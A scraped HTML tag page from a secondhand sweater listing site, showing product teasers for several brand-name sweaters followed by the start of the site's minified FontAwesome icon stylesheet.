              <span class="submitted"><span property="dc:date dc:created" content="2025-11-17T12:42:39+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Mon, 11/17/2025 - 12:42</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">MACH&amp;MACH Cutout Women's Medium Black Long Sleeve Rib Sweater - New without tag. Curvaceous cutouts at the sleeves and chest reminiscent of the label's signature bows elevate the sultry appeal of a sweater crafted in a fitted silhouette.

 	  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/mach" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">mach</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/cutout" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">cutout</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/womens-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">womens</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/black" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">black</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/mach-mach-cutout-womens-medium-black-long-sleeve-rib-sweater-648" rel="tag" title="Mach &amp; Mach Cutout Womens Medium Black Long Sleeve Rib Sweater $648">Read more<span class="element-invisible"> about Mach &amp; Mach Cutout Womens Medium Black Long Sleeve Rib Sweater $648</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4534" class="node node-article node-promoted node-teaser clearfix" about="/aje-jumper-dominique-new-white-size-medium-long-sleeve-sweater" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/aje-jumper-dominique-new-white-size-medium-long-sleeve-sweater">Aje Jumper Dominique New White Size Medium Long Sleeve Sweater</a></h2>
            <span property="dc:title" content="Aje Jumper Dominique New White Size Medium Long Sleeve Sweater" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-11-13T12:34:41+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Thu, 11/13/2025 - 12:34</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Aje BNWT Dominique White Jumper Size Medium Sweater. Listing and template services provided by inkFrog.
	      </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/jumper" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">jumper</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/dominique" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">dominique</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/white" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">white</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/size" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">size</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/aje-jumper-dominique-new-white-size-medium-long-sleeve-sweater" rel="tag" title="Aje Jumper Dominique New White Size Medium Long Sleeve Sweater">Read more<span class="element-invisible"> about Aje Jumper Dominique New White Size Medium Long Sleeve Sweater</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4518" class="node node-article node-promoted node-teaser clearfix" about="/hugo-boss-italian-slim-fit-v-neck-long-sleeve-sweater-medium-read" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/hugo-boss-italian-slim-fit-v-neck-long-sleeve-sweater-medium-read">Hugo Boss Italian Slim Fit V-neck Long Sleeve Sweater Medium (read)</a></h2>
            <span property="dc:title" content="Hugo Boss Italian Slim Fit V-neck Long Sleeve Sweater Medium (read)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-11-05T12:18:43+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Wed, 11/05/2025 - 12:18</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">The HUGO BOSS Italian Slim Fit V-Neck Long Sleeve Sweater in size Medium is a stylish and high-quality piece of men's clothing. Made from wool in a classic black color, this pullover sweater features a slim fit and a timeless V-neck design. With its medium size and regular size type, it offers a comfortable and flattering fit for men who appreciate fine craftsmanship and contemporary style. Perfect for a sophisticated and put-together look, this sweater is a versatile wardrobe staple for any man's collection.

		
  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/hugo" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">hugo</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/boss" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">boss</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/italian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">italian</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/slim" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">slim</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/v-neck" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">v-neck</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/read" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">read</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/hugo-boss-italian-slim-fit-v-neck-long-sleeve-sweater-medium-read" rel="tag" title="Hugo Boss Italian Slim Fit V-neck Long Sleeve Sweater Medium (read)">Read more<span class="element-invisible"> about Hugo Boss Italian Slim Fit V-neck Long Sleeve Sweater Medium (read)</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
  <article id="node-4511" class="node node-article node-promoted node-teaser clearfix" about="/steele-jumper-size-medium-jolene-pink-knit-sweater-long-sleeve" typeof="sioc:Item foaf:Document">
          <header>
	                  <h2 class="title" ><a href="/steele-jumper-size-medium-jolene-pink-knit-sweater-long-sleeve">Steele Jumper Size Medium Jolene Pink Knit Sweater Long Sleeve</a></h2>
            <span property="dc:title" content="Steele Jumper Size Medium Jolene Pink Knit Sweater Long Sleeve" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>  
              <span class="submitted"><span property="dc:date dc:created" content="2025-11-01T23:11:40+00:00" datatype="xsd:dateTime" rel="sioc:has_creator">Submitted by <span class="username" xml:lang="" about="/users/admin" typeof="sioc:UserAccount" property="foaf:name" datatype="">admin</span> on Sat, 11/01/2025 - 23:11</span></span>
      
          </header>
  
  <div class="content node-article">
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded">Steele Jumper Size Medium Jolene Pink Knit Sweater Long Sleeve.	  		  </div></div></div><div class="field field-name-field-tags field-type-taxonomy-term-reference field-label-above"><div class="field-label">Tags:&nbsp;</div><div class="field-items"><div class="field-item even" rel="dc:subject"><a href="/tags/steele" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">steele</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/jumper" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">jumper</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/size" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">size</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/medium" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">medium</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/jolene" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">jolene</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/pink" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">pink</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/knit" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">knit</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sweater" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sweater</a></div><div class="field-item even" rel="dc:subject"><a href="/tags/long" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">long</a></div><div class="field-item odd" rel="dc:subject"><a href="/tags/sleeve" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">sleeve</a></div></div></div>  </div>

      <footer>
      <ul class="links inline"><li class="node-readmore first last"><a href="/steele-jumper-size-medium-jolene-pink-knit-sweater-long-sleeve" rel="tag" title="Steele Jumper Size Medium Jolene Pink Knit Sweater Long Sleeve">Read more<span class="element-invisible"> about Steele Jumper Size Medium Jolene Pink Knit Sweater Long Sleeve</span></a></li>
</ul>    </footer>
  
    </article> <!-- /.node -->
<h2 class="element-invisible">Pages</h2><div class="item-list"><ul class="pager"><li class="pager-current first">1</li>
<li class="pager-item"><a title="Go to page 2" href="/tags/long?page=1">2</a></li>
<li class="pager-item"><a title="Go to page 3" href="/tags/long?page=2">3</a></li>
<li class="pager-item"><a title="Go to page 4" href="/tags/long?page=3">4</a></li>
<li class="pager-item"><a title="Go to page 5" href="/tags/long?page=4">5</a></li>
<li class="pager-item"><a title="Go to page 6" href="/tags/long?page=5">6</a></li>
<li class="pager-item"><a title="Go to page 7" href="/tags/long?page=6">7</a></li>
<li class="pager-item"><a title="Go to page 8" href="/tags/long?page=7">8</a></li>
<li class="pager-item"><a title="Go to page 9" href="/tags/long?page=8">9</a></li>
<li class="pager-ellipsis">…</li>
<li class="pager-next"><a title="Go to next page" href="/tags/long?page=1">next ›</a></li>
<li class="pager-last last"><a title="Go to last page" href="/tags/long?page=21">last »</a></li>
</ul></div>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->

          </section>

        </div> 
    
      </div>

      <!-- Second Sidebar -->

      
      <!-- End Second Sidebar -->

  </div>

  <!-- Footer -->

  <div id="footer">

    <div class="contactwrap"> 

      <div class="leftwrap">
              </div>

      <div class="rightwrap">

        
      </div>

    </div>

    <div class="social-media-wrap">
              <span class="social-icons">
         <ul>
          <li><a class="rss" href="/rss.xml"><i class="fa fa-rss"></i></a></li>
          <li><a class="fb" href="" target="_blank" rel="me"><i class="fa fa-facebook"></i></a></li>
          <li><a class="twitter" href="" target="_blank" rel="me"><i class="fa fa-twitter"></i></a></li>
          <li><a class="gplus" href="https://plus.google.com/u/1/+ZymphoniesTechnologies/" target="_blank" rel="me"><i class="fa fa-google-plus"></i></a></li>
          <li><a class="linkedin" href="https://www.linkedin.com/company/zymphonies" target="_blank" rel="me"><i class="fa fa-linkedin"></i></a></li>
          <li><a class="pinterest" href="https://www.pinterest.com/zymphonies/" target="_blank" rel="me"><i class="fa fa-pinterest"></i></a></li>
          <li><a class="youtube" href="https://www.youtube.com" target="_blank" rel="me"><i class="fa fa-youtube"></i></a></li>
         </ul>
        </span>
          </div>
    
    <div id="copyright">

        <div class="copyright">
          Copyright &copy; 2026, Sweater Jumper Medium        </div> 

        <div class="credits">
          Designed by  <a href="https://www.zymphonies.com">Zymphonies</a>
        </div>

    </div>

  </div>

  <!-- End Footer -->

</div>


	</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sweaterjumpermedium.com/sites/default/files/css/css_tvF7DTj_DUX82ngr9UZ8nEQA6Gfp5un8mvcr9a_VwPA.css
body_size: 9693
content:
@import url(https://fonts.googleapis.com/css?family=PT+Sans);@font-face{font-family:'FontAwesome';src:url(/themes/appco_zymphonies_theme/fonts/fontawesome-webfont.eot?v=4.1.0);src:url(/themes/appco_zymphonies_theme/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0) format('embedded-opentype'),url(/themes/appco_zymphonies_theme/fonts/fontawesome-webfont.woff?v=4.1.0) format('woff'),url(/themes/appco_zymphonies_theme/fonts/fontawesome-webfont.ttf?v=4.1.0) format('truetype'),url(/themes/appco_zymphonies_theme/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal;}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:0.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;text-align:center;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa-ul > li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:0.14285714em;text-align:center;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:solid 0.08em #eeeeee;border-radius:.1em;}.pull-right{float:right;}.pull-left{float:left;}.fa.pull-left{margin-right:.3em;}.fa.pull-right{margin-left:.3em;}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear;}@-moz-keyframes spin{0%{-moz-transform:rotate(0deg);}100%{-moz-transform:rotate(359deg);}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);}}@-o-keyframes spin{0%{-o-transform:rotate(0deg);}100%{-o-transform:rotate(359deg);}}@keyframes spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2);-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);-o-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=0,mirror=1);-webkit-transform:scale(-1,1);-moz-transform:scale(-1,1);-ms-transform:scale(-1,1);-o-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2,mirror=1);-webkit-transform:scale(1,-1);-moz-transform:scale(1,-1);-ms-transform:scale(1,-1);-o-transform:scale(1,-1);transform:scale(1,-1);}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#ffffff;}.fa-glass:before{content:"\f000";}.fa-music:before{content:"\f001";}.fa-search:before{content:"\f002";}.fa-envelope-o:before{content:"\f003";}.fa-heart:before{content:"\f004";}.fa-star:before{content:"\f005";}.fa-star-o:before{content:"\f006";}.fa-user:before{content:"\f007";}.fa-film:before{content:"\f008";}.fa-th-large:before{content:"\f009";}.fa-th:before{content:"\f00a";}.fa-th-list:before{content:"\f00b";}.fa-check:before{content:"\f00c";}.fa-times:before{content:"\f00d";}.fa-search-plus:before{content:"\f00e";}.fa-search-minus:before{content:"\f010";}.fa-power-off:before{content:"\f011";}.fa-signal:before{content:"\f012";}.fa-gear:before,.fa-cog:before{content:"\f013";}.fa-trash-o:before{content:"\f014";}.fa-home:before{content:"\f015";}.fa-file-o:before{content:"\f016";}.fa-clock-o:before{content:"\f017";}.fa-road:before{content:"\f018";}.fa-download:before{content:"\f019";}.fa-arrow-circle-o-down:before{content:"\f01a";}.fa-arrow-circle-o-up:before{content:"\f01b";}.fa-inbox:before{content:"\f01c";}.fa-play-circle-o:before{content:"\f01d";}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e";}.fa-refresh:before{content:"\f021";}.fa-list-alt:before{content:"\f022";}.fa-lock:before{content:"\f023";}.fa-flag:before{content:"\f024";}.fa-headphones:before{content:"\f025";}.fa-volume-off:before{content:"\f026";}.fa-volume-down:before{content:"\f027";}.fa-volume-up:before{content:"\f028";}.fa-qrcode:before{content:"\f029";}.fa-barcode:before{content:"\f02a";}.fa-tag:before{content:"\f02b";}.fa-tags:before{content:"\f02c";}.fa-book:before{content:"\f02d";}.fa-bookmark:before{content:"\f02e";}.fa-print:before{content:"\f02f";}.fa-camera:before{content:"\f030";}.fa-font:before{content:"\f031";}.fa-bold:before{content:"\f032";}.fa-italic:before{content:"\f033";}.fa-text-height:before{content:"\f034";}.fa-text-width:before{content:"\f035";}.fa-align-left:before{content:"\f036";}.fa-align-center:before{content:"\f037";}.fa-align-right:before{content:"\f038";}.fa-align-justify:before{content:"\f039";}.fa-list:before{content:"\f03a";}.fa-dedent:before,.fa-outdent:before{content:"\f03b";}.fa-indent:before{content:"\f03c";}.fa-video-camera:before{content:"\f03d";}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e";}.fa-pencil:before{content:"\f040";}.fa-map-marker:before{content:"\f041";}.fa-adjust:before{content:"\f042";}.fa-tint:before{content:"\f043";}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044";}.fa-share-square-o:before{content:"\f045";}.fa-check-square-o:before{content:"\f046";}.fa-arrows:before{content:"\f047";}.fa-step-backward:before{content:"\f048";}.fa-fast-backward:before{content:"\f049";}.fa-backward:before{content:"\f04a";}.fa-play:before{content:"\f04b";}.fa-pause:before{content:"\f04c";}.fa-stop:before{content:"\f04d";}.fa-forward:before{content:"\f04e";}.fa-fast-forward:before{content:"\f050";}.fa-step-forward:before{content:"\f051";}.fa-eject:before{content:"\f052";}.fa-chevron-left:before{content:"\f053";}.fa-chevron-right:before{content:"\f054";}.fa-plus-circle:before{content:"\f055";}.fa-minus-circle:before{content:"\f056";}.fa-times-circle:before{content:"\f057";}.fa-check-circle:before{content:"\f058";}.fa-question-circle:before{content:"\f059";}.fa-info-circle:before{content:"\f05a";}.fa-crosshairs:before{content:"\f05b";}.fa-times-circle-o:before{content:"\f05c";}.fa-check-circle-o:before{content:"\f05d";}.fa-ban:before{content:"\f05e";}.fa-arrow-left:before{content:"\f060";}.fa-arrow-right:before{content:"\f061";}.fa-arrow-up:before{content:"\f062";}.fa-arrow-down:before{content:"\f063";}.fa-mail-forward:before,.fa-share:before{content:"\f064";}.fa-expand:before{content:"\f065";}.fa-compress:before{content:"\f066";}.fa-plus:before{content:"\f067";}.fa-minus:before{content:"\f068";}.fa-asterisk:before{content:"\f069";}.fa-exclamation-circle:before{content:"\f06a";}.fa-gift:before{content:"\f06b";}.fa-leaf:before{content:"\f06c";}.fa-fire:before{content:"\f06d";}.fa-eye:before{content:"\f06e";}.fa-eye-slash:before{content:"\f070";}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071";}.fa-plane:before{content:"\f072";}.fa-calendar:before{content:"\f073";}.fa-random:before{content:"\f074";}.fa-comment:before{content:"\f075";}.fa-magnet:before{content:"\f076";}.fa-chevron-up:before{content:"\f077";}.fa-chevron-down:before{content:"\f078";}.fa-retweet:before{content:"\f079";}.fa-shopping-cart:before{content:"\f07a";}.fa-folder:before{content:"\f07b";}.fa-folder-open:before{content:"\f07c";}.fa-arrows-v:before{content:"\f07d";}.fa-arrows-h:before{content:"\f07e";}.fa-bar-chart-o:before{content:"\f080";}.fa-twitter-square:before{content:"\f081";}.fa-facebook-square:before{content:"\f082";}.fa-camera-retro:before{content:"\f083";}.fa-key:before{content:"\f084";}.fa-gears:before,.fa-cogs:before{content:"\f085";}.fa-comments:before{content:"\f086";}.fa-thumbs-o-up:before{content:"\f087";}.fa-thumbs-o-down:before{content:"\f088";}.fa-star-half:before{content:"\f089";}.fa-heart-o:before{content:"\f08a";}.fa-sign-out:before{content:"\f08b";}.fa-linkedin-square:before{content:"\f08c";}.fa-thumb-tack:before{content:"\f08d";}.fa-external-link:before{content:"\f08e";}.fa-sign-in:before{content:"\f090";}.fa-trophy:before{content:"\f091";}.fa-github-square:before{content:"\f092";}.fa-upload:before{content:"\f093";}.fa-lemon-o:before{content:"\f094";}.fa-phone:before{content:"\f095";}.fa-square-o:before{content:"\f096";}.fa-bookmark-o:before{content:"\f097";}.fa-phone-square:before{content:"\f098";}.fa-twitter:before{content:"\f099";}.fa-facebook:before{content:"\f09a";}.fa-github:before{content:"\f09b";}.fa-unlock:before{content:"\f09c";}.fa-credit-card:before{content:"\f09d";}.fa-rss:before{content:"\f09e";}.fa-hdd-o:before{content:"\f0a0";}.fa-bullhorn:before{content:"\f0a1";}.fa-bell:before{content:"\f0f3";}.fa-certificate:before{content:"\f0a3";}.fa-hand-o-right:before{content:"\f0a4";}.fa-hand-o-left:before{content:"\f0a5";}.fa-hand-o-up:before{content:"\f0a6";}.fa-hand-o-down:before{content:"\f0a7";}.fa-arrow-circle-left:before{content:"\f0a8";}.fa-arrow-circle-right:before{content:"\f0a9";}.fa-arrow-circle-up:before{content:"\f0aa";}.fa-arrow-circle-down:before{content:"\f0ab";}.fa-globe:before{content:"\f0ac";}.fa-wrench:before{content:"\f0ad";}.fa-tasks:before{content:"\f0ae";}.fa-filter:before{content:"\f0b0";}.fa-briefcase:before{content:"\f0b1";}.fa-arrows-alt:before{content:"\f0b2";}.fa-group:before,.fa-users:before{content:"\f0c0";}.fa-chain:before,.fa-link:before{content:"\f0c1";}.fa-cloud:before{content:"\f0c2";}.fa-flask:before{content:"\f0c3";}.fa-cut:before,.fa-scissors:before{content:"\f0c4";}.fa-copy:before,.fa-files-o:before{content:"\f0c5";}.fa-paperclip:before{content:"\f0c6";}.fa-save:before,.fa-floppy-o:before{content:"\f0c7";}.fa-square:before{content:"\f0c8";}.fa-navicon:before,.fa-reorder:before,.fa-bars:before{content:"\f0c9";}.fa-list-ul:before{content:"\f0ca";}.fa-list-ol:before{content:"\f0cb";}.fa-strikethrough:before{content:"\f0cc";}.fa-underline:before{content:"\f0cd";}.fa-table:before{content:"\f0ce";}.fa-magic:before{content:"\f0d0";}.fa-truck:before{content:"\f0d1";}.fa-pinterest:before{content:"\f0d2";}.fa-pinterest-square:before{content:"\f0d3";}.fa-google-plus-square:before{content:"\f0d4";}.fa-google-plus:before{content:"\f0d5";}.fa-money:before{content:"\f0d6";}.fa-caret-down:before{content:"\f0d7";}.fa-caret-up:before{content:"\f0d8";}.fa-caret-left:before{content:"\f0d9";}.fa-caret-right:before{content:"\f0da";}.fa-columns:before{content:"\f0db";}.fa-unsorted:before,.fa-sort:before{content:"\f0dc";}.fa-sort-down:before,.fa-sort-desc:before{content:"\f0dd";}.fa-sort-up:before,.fa-sort-asc:before{content:"\f0de";}.fa-envelope:before{content:"\f0e0";}.fa-linkedin:before{content:"\f0e1";}.fa-rotate-left:before,.fa-undo:before{content:"\f0e2";}.fa-legal:before,.fa-gavel:before{content:"\f0e3";}.fa-dashboard:before,.fa-tachometer:before{content:"\f0e4";}.fa-comment-o:before{content:"\f0e5";}.fa-comments-o:before{content:"\f0e6";}.fa-flash:before,.fa-bolt:before{content:"\f0e7";}.fa-sitemap:before{content:"\f0e8";}.fa-umbrella:before{content:"\f0e9";}.fa-paste:before,.fa-clipboard:before{content:"\f0ea";}.fa-lightbulb-o:before{content:"\f0eb";}.fa-exchange:before{content:"\f0ec";}.fa-cloud-download:before{content:"\f0ed";}.fa-cloud-upload:before{content:"\f0ee";}.fa-user-md:before{content:"\f0f0";}.fa-stethoscope:before{content:"\f0f1";}.fa-suitcase:before{content:"\f0f2";}.fa-bell-o:before{content:"\f0a2";}.fa-coffee:before{content:"\f0f4";}.fa-cutlery:before{content:"\f0f5";}.fa-file-text-o:before{content:"\f0f6";}.fa-building-o:before{content:"\f0f7";}.fa-hospital-o:before{content:"\f0f8";}.fa-ambulance:before{content:"\f0f9";}.fa-medkit:before{content:"\f0fa";}.fa-fighter-jet:before{content:"\f0fb";}.fa-beer:before{content:"\f0fc";}.fa-h-square:before{content:"\f0fd";}.fa-plus-square:before{content:"\f0fe";}.fa-angle-double-left:before{content:"\f100";}.fa-angle-double-right:before{content:"\f101";}.fa-angle-double-up:before{content:"\f102";}.fa-angle-double-down:before{content:"\f103";}.fa-angle-left:before{content:"\f104";}.fa-angle-right:before{content:"\f105";}.fa-angle-up:before{content:"\f106";}.fa-angle-down:before{content:"\f107";}.fa-desktop:before{content:"\f108";}.fa-laptop:before{content:"\f109";}.fa-tablet:before{content:"\f10a";}.fa-mobile-phone:before,.fa-mobile:before{content:"\f10b";}.fa-circle-o:before{content:"\f10c";}.fa-quote-left:before{content:"\f10d";}.fa-quote-right:before{content:"\f10e";}.fa-spinner:before{content:"\f110";}.fa-circle:before{content:"\f111";}.fa-mail-reply:before,.fa-reply:before{content:"\f112";}.fa-github-alt:before{content:"\f113";}.fa-folder-o:before{content:"\f114";}.fa-folder-open-o:before{content:"\f115";}.fa-smile-o:before{content:"\f118";}.fa-frown-o:before{content:"\f119";}.fa-meh-o:before{content:"\f11a";}.fa-gamepad:before{content:"\f11b";}.fa-keyboard-o:before{content:"\f11c";}.fa-flag-o:before{content:"\f11d";}.fa-flag-checkered:before{content:"\f11e";}.fa-terminal:before{content:"\f120";}.fa-code:before{content:"\f121";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"\f122";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"\f123";}.fa-location-arrow:before{content:"\f124";}.fa-crop:before{content:"\f125";}.fa-code-fork:before{content:"\f126";}.fa-unlink:before,.fa-chain-broken:before{content:"\f127";}.fa-question:before{content:"\f128";}.fa-info:before{content:"\f129";}.fa-exclamation:before{content:"\f12a";}.fa-superscript:before{content:"\f12b";}.fa-subscript:before{content:"\f12c";}.fa-eraser:before{content:"\f12d";}.fa-puzzle-piece:before{content:"\f12e";}.fa-microphone:before{content:"\f130";}.fa-microphone-slash:before{content:"\f131";}.fa-shield:before{content:"\f132";}.fa-calendar-o:before{content:"\f133";}.fa-fire-extinguisher:before{content:"\f134";}.fa-rocket:before{content:"\f135";}.fa-maxcdn:before{content:"\f136";}.fa-chevron-circle-left:before{content:"\f137";}.fa-chevron-circle-right:before{content:"\f138";}.fa-chevron-circle-up:before{content:"\f139";}.fa-chevron-circle-down:before{content:"\f13a";}.fa-html5:before{content:"\f13b";}.fa-css3:before{content:"\f13c";}.fa-anchor:before{content:"\f13d";}.fa-unlock-alt:before{content:"\f13e";}.fa-bullseye:before{content:"\f140";}.fa-ellipsis-h:before{content:"\f141";}.fa-ellipsis-v:before{content:"\f142";}.fa-rss-square:before{content:"\f143";}.fa-play-circle:before{content:"\f144";}.fa-ticket:before{content:"\f145";}.fa-minus-square:before{content:"\f146";}.fa-minus-square-o:before{content:"\f147";}.fa-level-up:before{content:"\f148";}.fa-level-down:before{content:"\f149";}.fa-check-square:before{content:"\f14a";}.fa-pencil-square:before{content:"\f14b";}.fa-external-link-square:before{content:"\f14c";}.fa-share-square:before{content:"\f14d";}.fa-compass:before{content:"\f14e";}.fa-toggle-down:before,.fa-caret-square-o-down